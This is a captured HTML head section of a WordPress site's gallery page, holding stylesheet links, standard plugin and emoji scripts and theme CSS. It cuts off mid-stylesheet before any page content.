

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://careerinterrupted.net/gallery/
body_size: 12699
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="initial-scale=1, width=device-width" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://careerinterrupted.net/xmlrpc.php" /><title>Gallery &#8211; Career Interrupted</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Career Interrupted &raquo; Feed" href="https://careerinterrupted.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Career Interrupted &raquo; Comments Feed" href="https://careerinterrupted.net/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/careerinterrupted.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='mec-select2-style-css'  href='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.1.6' type='text/css' media='all' /><link rel='stylesheet' id='mec-font-icons-css'  href='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='mec-frontend-style-css'  href='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.1.6' type='text/css' media='all' /><link rel='stylesheet' id='mec-tooltip-style-css'  href='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='featherlight-css'  href='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='mec-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='mec-custom-google-font-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C+regular%2C+700%2C+%7CEB+Garamond%3A700%2C+&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='mec-lity-style-css'  href='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://careerinterrupted.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='cms-plugin-stylesheet-css'  href='https://careerinterrupted.net/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='theme.css-css'  href='https://careerinterrupted.net/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.0.5' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://careerinterrupted.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.2' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='cmssuperheroes-style-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts/style.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts-child/style.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='wp-experts-font-awesome-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' /><link rel='stylesheet' id='cmssuperheroes-fonts-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/css/fonts.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='animations-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/css/animations.css?ver=5.8.1' type='text/css' media='all' /><link rel='stylesheet' id='font-ionicons-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' /><link rel='stylesheet' id='pe-icon-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/css/pe-icon-7-stroke.css?ver=1.0.1' type='text/css' media='all' /><link rel='stylesheet' id='elegant-icon-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/css/elegant-icon.css?ver=1.0.1' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' /><link rel='stylesheet' id='wp-experts-style-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts-child/style.css?ver=5.8.1' type='text/css' media='all' />
<!--[if lt IE 9]><link rel='stylesheet' id='wp-experts-ie-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]--><link rel='stylesheet' id='wp-experts-static-css'  href='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/css/static.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='redux-google-fonts-smof_data-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;subset=latin&#038;ver=1632908332' type='text/css' media='all' /> <script type='text/javascript' src='https://careerinterrupted.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.1.6' id='mec-general-calendar-script-js'></script> <script type='text/javascript' id='mec-frontend-script-js-extra'>/*  */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/careerinterrupted.net\/wp-admin\/admin-ajax.php","fes_nonce":"a4420d50d1","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};
/*  */</script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.1.6' id='mec-frontend-script-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.1.6' id='mec-events-script-js'></script> <script type='text/javascript' id='Popup.js-js-before'>var sgpbPublicUrl = "https:\/\/careerinterrupted.net\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};</script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.0.5' id='Popup.js-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.0.5' id='PopupConfig.js-js'></script> <script type='text/javascript' id='PopupBuilder.js-js-before'>var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/careerinterrupted.net\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/careerinterrupted.net\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/careerinterrupted.net\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/careerinterrupted.net\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/careerinterrupted.net\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/careerinterrupted.net\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/careerinterrupted.net\/wp-admin\/admin-ajax.php","nonce":"e20c5e2ff8"};</script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.0.5' id='PopupBuilder.js-js'></script> <script type='text/javascript' src='https://careerinterrupted.net/wp-content/themes/wp-experts/assets/js/bootstrap.min.js?ver=3.3.2' id='bootstrap-js'></script> <link rel="https://api.w.org/" href="https://careerinterrupted.net/wp-json/" /><link rel="alternate" type="application/json" href="https://careerinterrupted.net/wp-json/wp/v2/pages/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://careerinterrupted.net/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://careerinterrupted.net/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.8.1" /><link rel="canonical" href="https://careerinterrupted.net/gallery/" /><link rel='shortlink' href='https://careerinterrupted.net/?p=607' /><link rel="alternate" type="application/json+oembed" href="https://careerinterrupted.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcareerinterrupted.net%2Fgallery%2F" /><link rel="alternate" type="text/xml+oembed" href="https://careerinterrupted.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcareerinterrupted.net%2Fgallery%2F&#038;format=xml" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=EB+Garamond:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<style type="text/css" data-type="cms_shortcodes-custom-css">body{font-family:EB Garamond !important}.error404 .site-header{display:none !important}.error404 .cshero-footer1{display:none !important}@media (max-width:767px){.hidden-sm{display:inline !important;  padding-top:235px}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon{line-height:50px !important}}#cshero-header-inner #cshero-header-top{display:none}#cshero-header-inner #cshero-header{background-color:#0C0908}#cshero-header-inner.header-9 .top-media,#cshero-header-inner.header-10 .top-media{border-left:none}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item){background-color:#F47920;  top:76px}.menu-title{color:#FFF1E6;  font-weight:400;  font-size:20px;  letter-spacing:1px;  text-transform:none}#cshero-header #cshero-menu-mobile i{background:none !important;  color:#ff984d !important}#cshero-header-inner.header-9 .top-media a.top-button{color:#ffffff;  font-weight:400;  background-color:#F47920;  font-size:16px;  letter-spacing:1px;  padding:4px 23px !important;  line-height:20px}#cshero-header-inner.header-9 .top-media a.top-button:hover{color:#F47920;  background-color:#fff}#cshero-header-inner #cshero-header.header-fixed{background-color:#0C0908}#cshero-footer #cshero-footer-bottom{padding:18px 0px 18px 0px !important;  position:relative !important}#category-posts-3-internal .cat-post-item{margin:3px 0 0px !important}#cshero-footer{background-color:#0c0908}@media (min-width:767px){#cshero-footer .cms-footer-social{float:right}}#cshero-footer #cshero-footer-bottom .cms-footer-menu a{color:#fff !important}#cshero-footer #cshero-footer-bottom .cms-footer-menu a:hover{color:#F47920 !important}#cshero-footer #cshero-footer-bottom a:hover{color:#fff !important}#cshero-footer .textwidget a,#cshero-footer .cat-post-item a{color:#fff !important}#cshero-footer .widget-title{color:#000;  font-size:19px}#category-posts-3-internal .cat-post-item .cat-post-title,#category-posts-4-internal .cat-post-item .cat-post-title{font-size:19px}#cshero-footer #cshero-footer-bottom{font-family:Oswald;  color:#fff;  font-weight:400;  font-size:14px;  text-transform:none}#cshero-footer .cms-footer-social li a{background-color:#0c0908 !important}#back_to_top.on:hover{background-color:#0C0908;  border-color:#0C0908}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://careerinterrupted.net/wp-content/uploads/2021/08/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://careerinterrupted.net/wp-content/uploads/2021/08/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://careerinterrupted.net/wp-content/uploads/2021/08/cropped-android-chrome-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://careerinterrupted.net/wp-content/uploads/2021/08/cropped-android-chrome-512x512-1-270x270.png" /> <script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script> <style type="text/css" title="dynamic-css" class="options-output">#cshero-header-inner #cshero-header #cshero-header-logo a img{height:55px;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-logo a img{height:55px;}a{color:#0c0908;}a:hover{color:#fa3232;}body{font-family:Garamond, serif;line-height:23px;font-weight:400;font-style:normal;color:#0c0908;font-size:21px;}.main-navigation ul li a, .nav-button-icon .btn-download, .top-media a{font-family:Oswald;font-weight:400;font-size:16px;}h1{font-family:Oswald;line-height:48px;font-weight:400;font-style:normal;color:#f47920;font-size:41px;}h2{font-family:Oswald;line-height:36px;font-weight:normal;font-style:normal;color:#f47920;font-size:28px;}h3{font-family:Oswald;line-height:30px;font-weight:normal;font-style:normal;color:#f47920;font-size:25px;}h4{font-family:Oswald;line-height:26px;font-weight:normal;font-style:normal;color:#f47920;font-size:22px;}h5{font-family:Oswald;line-height:24px;font-weight:normal;font-style:normal;color:#f47920;font-size:18px;}h6{font-family:Oswald;line-height:18px;font-weight:normal;font-style:normal;color:#f47920;font-size:16px;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6,.entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3,.entry-content  .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6{ font-family: 'Oswald', Helvetica, Arial, sans-serif;}.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li .mec-speaker-job-title, .mec-single-event .mec-speakers-details ul li .mec-speaker-name, .mec-event-data-field-items, .mec-load-more-button, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p { font-family: 'EB Garamond',sans-serif; font-weight:300;}.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover 